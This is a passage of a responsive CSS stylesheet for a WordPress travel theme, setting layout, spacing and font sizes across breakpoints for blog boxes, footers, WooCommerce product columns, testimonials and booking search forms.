		margin: -40px 0px 30px 0px;
		padding-left: 15px;
	}
	.bottom-footer-inner .tm-tourbordertop:before,
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content-inner,
	.themetechmount-tourbox-style3 .tm-featured-wrapper img.wp-post-image {
		width: 100%;
	}
	.themetechmount-albumbox-stylefive .tm-featured-wrapper img,
	.themetechmount-element-albumbox-stylethree .themetechmount-boxes-row-wrapper.row.tm-box-masnory .col-lg-8 {
		width: 100%;
	}
	.themetechmount-element-albumbox-stylethree .themetechmount-boxes-row-wrapper.row.tm-box-masnory .col-lg-4 {
		width:50%;
	}
	.themetechmount-tourbox-style4 .tm-featured-wrapper img {
		width: 100%;
	}
	.tm-ctabox-row .tm-wrap.tm-travelinfo-widgettext {
	    padding: 28px 0px 21px;
	}
	.footer .widget-area.tm-pd-tr {
		padding-top: 25px;
	}
	.footer .tm-linkimg .widget.widget_media_gallery,
	.footer .widget.widget_nav_menu {
		padding-bottom: 0;
	}
	.footer .tm-pd-tr .widget .tm-quickicons-box {
		padding-top: 10px;
	}
	.footer .widget .travels_footer_logo1 {
		padding-right: 0;
	}
}
@media(max-width:768px) {	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
		padding-right: 20px;
		margin-right: 0px;
	}
	.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
		margin-top: 15px;
	}
	.themetechmount-box-blog-classic .wp-block-embed iframe {
		width:100% !important;
		max-width:100% !important;
		min-width:100% !important;
	}
	.fb_iframe_widget>span,
	.themetechmount-box-blog-classic .wp-block-embed .fb_iframe_widget>span,
	.themetechmount-box-blog-classic .wp-block-embed .fb_iframe_widget_fluid>span {
		width: 100% !important;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text:before{
		content:unset;
	}
	.tm-pf-single-related-wrapper .tm-wrap-cell {
		width: auto;
		display: block;
	}
	.tm-pf-single-related-wrapper .tm-right-button {
		text-align: left;
		padding-top: 20px;
	}
	body.tm_service-template-default.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
		padding:0;
	}
	.prev-link_wrapper, 
	.next-link_wrapper{
		width:auto;
	}
	.next-link_wrapper{
		padding-top: 15px;
	}
	.main-holder .site #content table.cart td.actions .coupon button {
		float: left !important;
	}
	.woocommerce form .form-row .select2-container {
		width: 100% !important;
	}
	.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
		margin-left: 25px;
		margin-top: 15px;
	}
	.tm-team-member-single-content-wrapper .tm-team-deatils-box {
		padding: 30px 0px 0px;
	}
	.themetechmount-deatils-content-area .tm-authorbox{
		position:relative;
		margin-bottom: 30px;
		left: 0;
		top: 0;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date,
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child{
		width:100%;	
		margin-top: 15px;
		margin-right: 15px;
	}
	.ttm-pricetable-column-w.tm-ptable-col.col-md-4 {
		width: 100%;
	}
	.elementor-element.tm-border-tab .elementor-tab-title{
		margin-left: 15px;
		margin-right: 15px;	
		padding: 12px 20px;
		font-weight: 700;
	}
	.single-tm_portfolio .site-main{
		padding-top: 40px;
	}
	.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:last-child{
		padding-bottom:0;
	}
	.footer .tm-openinghour.widget{
		margin-bottom: 20px !important;
	}
	.single .main-holder .site-content span.featured.product-label {
		top: 52px;
		left: 20px;
	}
	.woocommerce-shipping-calculator .select2-container .select2-selection--single {
		text-align: left;
	}	
	.variations .select2-container {
		width: 100% !important;
	}
	.themetechmount-box-events.themetechmount-events-box-style1 .tm-tribe_events-featured-wrapper img{
		border-bottom-right-radius: 0px;
        border-bottom-left-radius: 0px;
	}
	.themetechmount-box-events.themetechmount-events-box-style1 .themetechmount-box-bottom-content {
		position: relative;
		background-color: #fff;
		top: 0;
		right: 0;
		padding: 25px 15px;
		min-width: auto;
		min-height: auto;
		border-top-left-radius: 0px;
        border-top-right-radius: 0px;
	}
	.themetechmount-boxes-gap-30px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
        margin-bottom: 15px;
	}
	article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
		margin-top: 0;
		left: 0;
		width: 100%;
	}
	article.themetechmount-box-blog-classic:not(.tm-no-featured-content) .tm-blog-classic-box-content {
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		padding-top:10px;
	}
	article.themetechmount-box-blog-classic:not(.tm-no-featured-content) .tm-featured-outer-wrapper .tm-featured-wrapper {
		border-bottom-left-radius: 0px;
		border-bottom-right-radius: 0px;
	}
	.themetechmount-boxes-team.themetechmount-element-teambox-style1 .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
		margin-bottom: 30px;
	}
	.themetechmount-element-blogbox-style1 .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper .themetechmount-blog-box-view-left-image {
		padding-top: 15px;
	}
	.tm-gallerybox .tm-gallery-image i {
		font-size: 11px;
		height: 32px;
		width: 32px;
		line-height: 32px;
	}
	.footer .first-footer .tm-a3trip-contact.widget {
		padding-top: 28px;
	}
	.elementor-section.tm-inlinecolumn-style .elementor-column {
		width: 100%;
	}
	.single-tm_album .tm-album-single-detailsbox {
		margin: 15px 0px;
	}
	.comment-body .reply {
		margin-top: 15px;
	}
	.themetechmount-boxes-team.themetechmount-element-teambox-style1 .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper .themetechmount-teambox-style1 .themetechmount-team-image-box img {
		min-width: 100%;
	}
	.babe-search-box #search_form .input-group {
	   width: 100%;
	}
	.babe-search-box #search_form .submit {
	    bottom: -55px;
	    width: 100%;
	}
	.babe-search-box #search_form .field-group-inner.date-block,
	.babe-search-box #search_form .field-group-inner.locations-block,
	.babe-search-box #search_form button.button {
		width: 100%;
	}
	.babe-search-box #search_form .field-search-group {
	    width: 46%;
	}
	.babe-search-box #search_form .input-group > div {
	    margin-right: 22px;
	}
	.single-tm_album .tm-feature-topimg .tm-featured-wrapper {
		height: auto;
	}
	.error-404.not-found>.row {
		display: block;
	}
	section.error-404 .tm-text-right .page-content,
	.tm-404-home-button,
	section.error-404 .page-content,
	section.error-404 .page-header {
		text-align: center;
	}
	section.error-404 .tm-text-right .page-content img {
		width: -webkit-fill-available;
	}
	.tm-404-home-button {
		margin-bottom: 30px;
	}
	section.error-404 {
		padding: 20px 0px 25px 0px;
	}
	.pagination-item.next.tm-postwith-img {
	    border-left: none;	
	}
	.tm-tab-iconstyle .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
		display: inline-flex;
		padding: 0 15px;
	}
	.tm-tab-iconstyle .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
		display: inline-flex;
	}
	.tm-tab-iconstyle .elementor-widget-icon-box .elementor-icon-box-content {
		padding-left: 15px;
		text-align: left;
	}
	.tm-tab-iconstyle .elementor-icon-box-wrapper .elementor-icon-box-title {
		margin-top: 0px !important;
	}
	.second-footer-inner .row .widget-area:not(:first-child) {
		padding-top: 25px;
	}
	.tm-text-btnstyle a {
		display: block;
	}
	.tm-team-singlestyle .tm-fid.tm-fid-without-icon.tm-fid-view-topicon .tm-fld-contents:after {
		border-right: none;
	}
	.single-tm_album .tm-album-single-detailsbox {
		padding: 0 30px;
		margin-bottom: 0px;
	}	
	.single-tm_album.themetechmount-sidebar-left .tm-feature-topimg .tm-featured-wrapper {
		padding: 0 15px;
	}
	.themetechmount-iconbox-stylefive .themetechmount-iconbox-icon {
		width: 12%;
	}
	.themetechmount-iconbox-stylefive .themetechmount-iconbox-heading.tm-wrap-cell {
		padding-left: 10px;
	}
	.single-tm_album .site-content-wrapper #primary.content-area {
		padding: 0;
	}
	.single-tm_album.themetechmount-page-full-width .tm-album-single-detailsbox {
		padding: 0 15px;
	}
}
@media(max-width:767px) {
	.tm-slider-button:before{
		top: -12px;
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-video .themetechmount-box-img-left {
		max-width: 100%;	
		width:100%
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left {
	    max-width: 100%;	
	}

	/***  Topbar section  ***/
	.tm-topbar-content .tm-wrap-cell{
		display: block;
		text-align: center;
	}
	
	/***  Single post content reply  ***/
	.comment-list .children {
		margin-left: 20px;
	}
	
	/***  Team member  ***/
	.themetechmount-team-member-single-content-area{
		padding-left: 0px;
		padding-right:0px;
	}
	/***  Fact in Digit Section  ***/
	.tm-fid-with-icon.tm-fid-view-topicon {
		margin: 0px;
	}	
	
	/***  Footer widget  ***/
	.col-sm-6.first-widget-area:after{
		display: none;
	}
	.footer .widget{
		margin: 30px 0 0px;		
	}
	.site-footer-w .second-footer-inner,
	.site-footer-w .first-footer-inner{
		padding-bottom: 30px;
	}
	
	
	.footer .footer-rows .first-footer .first-footer-inner .widget-area:first-child .widget {
		margin-top: 0;
	}
	.tm-footer2-left,
	.tm-footer2-right {
		padding-top: 10px;
		padding-bottom: 25px;
		text-align: left;
	}
	.tm-footer2-left{
		padding-top: 25px;
		width: 100%;
		padding-bottom: 0px;
	}
	.col-xs-12.col-sm-12.tm-footer2-left {
		padding-bottom: 23px;
	}
	.site-content .sidebar .wpb_gallery.wpb_content_element{
		margin-bottom: 0px;
	}
	
	/***  Calendar  ***/
	.widget_calendar table th, 
	.widget_calendar table td {
		padding: 6px;
	}
	

	/*** reset center content  ***/
	.tm-reset-content-center-767 *{
	    text-align: center !important;
	}

	/***  Titlebar break  ***/
	.tm-titlebar-align-right .tm-titlebar-main-inner, 
	.tm-titlebar-align-left .tm-titlebar-main-inner,
	.tm-titlebar-align-right .entry-title-wrapper, 
	.tm-titlebar-align-left .entry-title-wrapper, 
	.tm-titlebar-align-right .breadcrumb-wrapper, 
	.tm-titlebar-align-left .breadcrumb-wrapper {
		display: block;	
		text-align: center;	
	}

	/***  Slickview  ***/
	.tm-text-align-center-767{
    	text-align: center !important;   	
	}
	.themetechmount-team-box-view-left-image .themetechmount-item-thumbnail img,
	.themetechmount-team-box-view-left-image .themetechmount-box-img-left {
		width: 100%;
	}
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper .container:before {
		left: 99%;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 26px;
	}
	/* Margin top for custom */

	body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area {
		padding-right: 15px !important;
	}	
	.widget_recent_comments li.recentcomments {
		width: 100%;
	}
	.widget_recent_comments li.recentcomments:first-child:before {
		top: 6px;	
	}
	
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 50%;
	}
	.single .main-holder #content div.product div.images {
		width: 100%;
	}
	.single-tm_team_member .tm-team-social-links-wrapper ul li {
		display: inline-block;
		margin-left: 7px;
	}
	.single-tm_team_member .tm-team-member-single-content.row:after {	
		left: 0;
		top: 0px;
		bottom: 0px;
	}
	.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data {
		padding-top: 10px;
	}
	.tm-pf-single-related-wrapper {
		padding-top: 10px;
	}
	.tm-pf-single-content-wrapper {
		padding-bottom: 0px;
	}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url {
		width: 100%;
		margin-right: 0%;
	}
	.tm-sresults-first-row>.col-sm-6:first-child {
		padding-bottom: 60px;
	}		
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .tm-box-col-wrapper {
		padding-left: 15px;
	}
	.themetechmount-team-member-single-content-area .tm-team-member-content {
		padding: 40px 15px 30px 15px;
	}
	.tm-fid-view-circle-progress.inside {
		margin-bottom: 30px;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text {
		font-size: 19px;
		line-height: 35px;
		margin: 0 0px 27px;
	}
	.elementor-tab-content img{
		margin-bottom: 0;
	}
	.tm-faq .elementor-tab-content img.alignleft {
		margin-bottom: 15px;
		margin-right: 20px;
	}
	.themetechmount-boxes.themetechmount-boxes-service.themetechmount-element-servicebox-styleone.themetechmount-boxes-view-carousel .slick-dots li button {
		width: 50px;
	}
	.footer .row .widget-area:first-child .widget {
		margin-top: 0;
	}
	.themetechmount-blog-box-view-style2 .tm-featured-wrapper img {
		width:100%;
	}
	.footer .tm-socialright {
		padding-top: 15px;
	}
	.woocommerce-additional-fields h3 {
	    margin-top: 15px; 
	}
	
	table.woocommerce-cart-form__contents tbody td, table.woocommerce-cart-form__contents tbody th {
		border-right: none;
	}
	.site-footer .gallery .gallery-icon img {
		width: 100%;
		height:100%;
	}
}
@media only screen and (max-width: 520px){
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-featured-wrapper img {
		width:100%;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
		display: block;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content.col-md-7 .tm-entry-footer {
		margin-top: 25px;
	}
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left{
	    max-width: 100%;
		width:100%;
	}
}
@media only screen and (max-width: 479px){

	/*** Header Logo ***/
	.site-header-main.tm-wrap {
		margin: 0 15px;
	}
	
	/*** Blog Comment ***/
	.comment-list .children {
		margin-left: 15px;
	}	
	.comment-body {
		margin-left: 0px;
	}
	.comment-author {
		display: none;
	}
	.single-post blockquote {
		margin-left: 15px;
	}
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 100%;
	}		
	.tm-social-share-wrapper .tm-social-share-wrapper{
		float: none;
		margin-top: 5px;
	}	
	.tm-social-share-wrapper {
		float: none;
	}	
	.single-tm_portfolio .tm-pf-single-category-w, .single-post .tm_tag_lists {
		float: left;
	}
	.tm-social-share-wrapper .tm-single-top-btn{
		float: none;
	}
	.tm-social-share-wrapper {
		text-align: left;	
	}
	
	/***  single post blockquote  ***/
	.single article.post blockquote {
		padding:25px 15px 15px 20px;
		margin: 20px 0;
	}
	.single article.post blockquote:before {
		left: 15px;
	}
	.single article.post blockquote:before {
		content:unset;
	}
	/***  classic blog share  ***/
	.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul {
		padding-right: 0px;
	}
	.tm-blog-classic-box-content .tm-right-meta {
		display: block;
	} 
	.single-post .comment-author {
		opacity: 0;
	}
	.k_flying_searchform_wrapper .tm-search-close {
		display:none;
	}
	.themetechmount-box-blog .themetechmount-box-content.col-md-7 {
		padding: 15px;
		padding-left: 10px;
	}
	.wp-block-image .alignright, .wp-block-image .alignleft, .wp-caption.alignright, .wp-caption.alignleft, .alignright, .alignleft {
		float: none;
		margin: 0 auto;
		margin-bottom:15px;
	}
	.wp-block-button.alignright {
		text-align: right;	
	}
}

@media (min-width: 768px) {
	.tm-titlebar-bcrumb-bottom.themetechmount-sidebar-true .site-main {
		padding-top: 70px;
	}
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-left.sidebar, 
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-right.sidebar {
		padding-top: 26px;
		margin-top: 8px;
	}	  
	
	/*** Woocommerce Colunm ***/	  
	.main-holder .site-content ul.products li.product.col-sm-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-sm-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-sm-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-sm-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-sm-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-sm-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-sm-1 {
		width: 8.33333333%;
	}
	.single-product .main-holder .site-content span.onsale {
		top: 12px;
		left: 12px;
	}
}
@media (min-width: 992px) {
	
	.single-post.themetechmount-sidebar-right #primary.content-area,
	.woocommerce.themetechmount-sidebar-right #primary.content-area.col-md-9,
	.themetechmount-sidebar-right #primary.content-area.col-md-9 {		
		width: 66.40%;
	}
	body.themetechmount-sidebar-left .site-content #primary.content-area {		
		width: 66.40%;
	}	
	.single-post.themetechmount-sidebar-right #sidebar-right.widget-area,
	.woocommerce.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3,
	.themetechmount-sidebar-right #sidebar-right.widget-area.col-md-3 {		
		width: 32.3%;
	}
	
	
/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-md-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-md-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-md-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-md-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-1 {
		width: 8.33333333%;
	}	
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 670px;
		margin: 75px auto 93px
	}
	.site-footer .tm-footer-cta-wrapper,
	.site-footer .tm-footer-cta-wrapper>.container  {
		width: 1170px;
		margin:0 auto;
	}	
}
@media (min-width: 1240px){	
	.container	{
		width: 1200px;
	}
	.elementor-section.elementor-section-boxed>.elementor-container	{
		max-width: 1170px;
	}
}
@media (min-width: 1200px){	
	.themetechmount-boxed  .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.tm-row.tm-shadow-row.container {
		width: 1140px;
	}	
	.tm-row.tm-container-row1140 {
		width: 1170px;
	}
	.col-xs-20percent,
	.col-sm-20percent,
	.col-md-20percent,
	.col-lg-20percent {
		position: relative;
		min-height: 1px;
		padding-right: 10px;
		padding-left: 10px;
		width: 20%;
		float: left;
	}	
	
/*Footer Widget Seprator */

	.site-footer .tm-container-for-footer>div>.row {
		display: flex;
	}
	
	.site-footer .tm-container-for-footer>div>.row .widget-area {
		float: none;
		position:relative;
		margin: 0;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
		margin: 0;
	}
	.site-footer .tm-container-for-footer .bottom-footer-inner > div.row {
	    display: block;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area .widget:not(:first-child) {
		padding-top: 0px;
		margin: 35px 0 20px;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area:first-child .widget {
		margin-right: 0px;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area:last-child .widget {
		margin-right: 0px;
	}
	.site-footer .second-footer .container.tm-container-for-footer .row > .widget-area:first-child .widget:not(:first-child) {
		padding: 0px;
		margin-top: 10px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row .widget-area{
	    padding: 0px 0px 0px 30px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row{
		margin: 0;
	}
  
	/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-lg-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-lg-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-lg-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-lg-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-1 {
		width: 8.33333333%;
	}
	#site-header-menu #site-navigation .nav-menu li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children .sub-menu .menu-item a {
		margin-bottom: 1px;
	}
	#site-header-menu #site-navigation .nav-menu li.menu-item ul.sub-menu li.menu-item  {
		padding: 2px 0;
	}
}
@media (min-width: 768px) {
    .col-sm-20percent {
        width: 20% !important;
        float: left;
    }
	.comment-body .reply {
		position: absolute;
		right: 15px;
		top: 15px;
	}
}
@media (min-width: 992px) {
    .col-md-20percent {
        width: 20% !important;
        float: left;
    }	
}
@media (min-width: 1200px) {
    .col-lg-20percent {
        width: 20% !important;
        float: left;
    }	
	.site-main .site-main-inner {
		width: 1170px;
	}		
	.themetechmount-sticky-footer .site-footer{
		position: fixed;
		left: 0;
		right:0;
		bottom: 0;
		width: 100%;
		z-index:0;	
	}
	.themetechmount-boxed.themetechmount-sticky-footer .site-footer{	
		width: 1230px;
		z-index: 0;
		margin: 0 auto;	
	}	
	.themetechmount-boxed.themetechmount-boxed-framed.themetechmount-sticky-footer .site-footer,
	.themetechmount-boxed.themetechmount-boxed-rounded.themetechmount-sticky-footer .site-footer {
		top: 30px;
	}
	.themetechmount-boxed  .main-holder{
		max-width: 1230px;
		width: 100%;	
		margin: 0px auto;
		overflow: hidden;
		-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-webkit-transition: all 0s;
		-moz-transition: all .9s ease;
		transition: all .9s ease;
	}
	.themetechmount-framed .main-holder {
		background: none repeat scroll 0 0 #FFFFFF;
		margin: 20px auto;
	}
	.themetechmount-rounded .main-holder  {
		background: none repeat scroll 0 0 #FFFFFF;	
		border-radius: 10px;
		margin: 20px auto;
	}
	.themetechmount-boxed  .main-holder{
		background-color: #fff;
	}
	.themetechmount-rounded .main-holder .site{
		overflow:hidden;
	}
}


/*** Additional Widget background ***/ 
@media only screen and (max-width: 995px) and (min-width: 768px){
	.site-footer .a3trip_flicker_widget_wrapper a {
		width: 50px;
		height: 50px;
	}
	.comment-body .comment-meta.commentmetadata {
		padding-right: 15px;
	}
	.a3trip_flicker_widget_wrapper a {
		width: 65px;
		height: 65px;
	}
	
}
@media only screen and (max-width: 991px) and (min-width: 360px){
.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li {
    width: calc( 50% - 2px) !important;
    padding: 0px 0px 11px 0;
}
}
/*** Blog Comment ***/
@media (max-width: 680px){
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 350px;
		margin: 55px auto 73px
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.clearfix {
		padding: 0px;
	}
	.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
		font-size: 24px;
		line-height:32px;
	}
	.themetechmount-testimonialbox-styleone .themetechmount-box-highlight {
		margin: 15px 0 10px;
	}
	.themetechmount-testimonialbox-styleone .themetechmount-review-highlight {
		font-size: 25px;
		line-height: 35px;
	}
	.themetechmount-boxes-testimonial .themetechmount-box-desc blockquote {
	    font-size: 17px;
		line-height: 30px;
	}
	.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
		width: 100%;
	}
	blockquote {
		margin: 24px 0px;	
	}
	.wp-block-pullquote {
		padding: 1em 0;
	}
	.wp-block-pullquote.is-style-solid-color blockquote {
		max-width: 80%;
	}
	.themetechmount-box-blog-classic .gallery-columns-4 .gallery-item,
	.themetechmount-box-blog-classic .gallery-item {
	    max-width: 100% !important;	
	}
	.tm-sresults-title-w h2 {
		font-size: 22px;
		line-height: 25px;
	}
	.tm-bg-col1 h2 span:after {
		top: 35px;
	}
	.tm-pf-view-top-image .tm-pf-top-social-view .tm-social-share-wrapper .tm-social-share-links:after, 
	.tm-pf-view-top-image .tm-pf-top-social-view .tm-social-share-wrapper .tm-social-share-links:before{
		content:unset;
	}
	.themetechmount-topbar-yes.tm-headerstyle-classic-overlay .tm-header-overlay .tm-titlebar-wrapper .tm-titlebar-inner-wrapper {
		padding-top: 0;
	}
	.tm-masnory-gallery.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper,
	.tm-masnory-gallery .tm-singleimg.tm-imgsize-masnory {
		width: 100%;
		overflow: hidden;
		padding: 0 15px 15px 15px;
		position: unset !important;
	}
	.tm-heading-textstyle .tm-element-content-heading {
		font-size: 34px !important;
		line-height: 44px !important;
	}
	#checkout_form .contact_fields_group {
		margin-bottom: 0;
		margin-left: 0;
		margin-right: 0;
		width: 100%;
		display: block;
	}
	.table_order_items_details td.order_item_row_price {
		display: grid;
		width: 100%;
		margin: -25px 15px 15px;
		border: none;
	}
	.table_order_items_details .order_item_row_image,
	.table_order_items_details td.order_item_row_details.order_item_row_main_details {
		display: grid;
		width: 100%;
		border: none;
	}
	.tm-ptext, .tm-boldtext, .tm-tour-d b, .tm-tour-d p {
		width: 100%;
	}
	.tm-accordion-stylenew.elementor-widget-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-title {
		font-size: 16px;
		line-height: 22px;
	}
	.tm-ptext li {
		width: 100%;
	}
	.tm-heading-textstyle .tm-element-content-heading {
		font-size: 26px !important;
		line-height: 35px !important;
	}
	.footer .tm-news-mailform input[type="email"] {
		width: 100%;
	}
	.footer .tm-news-mailform button {
		position: relative;
		display: inline-block;
		margin: 0 auto;
		text-align: center;
		margin-top: 15px;
	}
	article.post.format-quote .tm-post-featured-quote {
		padding: 35px 15px;
	}
	.tm-post-featured-quote blockquote {
		font-size: 25px;
		line-height: 35px;
	}
	.tm-team-member-single-title {
		font-size: 38px;
		line-height: 46px;
	}
	.tm-ba-newform .babe-search-box #search_form .field-search-group {
		width: 100%;
	}
	.tm-ba-newform .babe-search-box #search_form .input-group > div {
		margin-right: 5px;
	}
	.themetechmount-element-albumbox-stylethree .themetechmount-boxes-row-wrapper.row.tm-box-masnory .col-lg-4 {
		width: 100%;
	}
	.themetechmount-element-albumbox-stylethree.themetechmount-boxes-gap-25px .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
		margin-bottom: 5px;
	}
}
@media (max-width: 591px){
	.main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price {
		font-size: 25px !important;
		line-height: 45px !important;
	}
	.post.themetechmount-box-blog-classic .tm-right-meta {
		padding-left: 15px;
	}
	.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper {
		padding-right: 0px !important;
	}	
	.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
		float: left;
		width: 100%;
		padding-left: 5px;
	}
	.single-tm_portfolio .tm-pf-single-category-w {
		float: left;
		padding-top: 30px;
	}
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
		margin-top: 15px;
	}
	.single-tm_portfolio .tm-pf-single-category-w, .single-post .tm_tag_lists {
		float: left;
	}
	.author-info {
		padding: 30px 25px;
		text-align: center;
	}
	.author-info .author-avatar {
		float: none;
	}
	.tm-author-social-links {
		margin-left: 0;
	}
	.author-info .author-title {
		margin-top: 10px !important;
	}
	.tm-search-overlay {
		width:320px;
	}
	.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
		margin-right: -185px;
	}
	.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
		margin-left: -185px;
	}
	.themetechmount-boxes-testimonial.themetechmount-element-testimonialbox-style-1.themetechmount-boxes-view-carousel ul.slick-dots li{
		display:none;
	}
	.themetechmount-boxes.themetechmount-boxes-service.themetechmount-element-servicebox-styleone.themetechmount-boxes-view-carousel .slick-dots {
		bottom: -55px;
	}
	.footer .widget .opentext ul li {
		display: block;
		width: 100%;
	}
	.footer .widget .textwidget .tm-openhour ul {
		padding-right: 0;
	}
	.footer .widget .textwidget .tm-openhour span.service-time {
		padding-left: 31px;
	}
	article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
		display: block;
		width: 100%;
	}
	article.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore {
		float: left;
		padding-bottom: 15px;
	}
